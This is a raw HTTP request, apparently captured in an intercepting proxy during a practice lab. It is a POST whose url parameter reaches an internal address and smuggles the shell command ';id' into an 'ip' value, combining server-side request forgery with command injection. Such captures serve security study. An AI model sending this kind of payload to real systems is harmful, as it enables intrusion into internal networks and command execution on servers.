 美化 Raw Hex
1 POST / HTTP/1.1
2 Host: 58.240.236.231:30080
3 Content-Length : 51
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://58.240.236.231:30080
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://58.240.236.231:30080/
11 Accept-Encoding : gzip, deflate, br
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie: security_level =0
14 Connection : close
15
16 url=http%3A%2F%2F172.72.23.24%2Fip%3D127.0.0.1%3Bid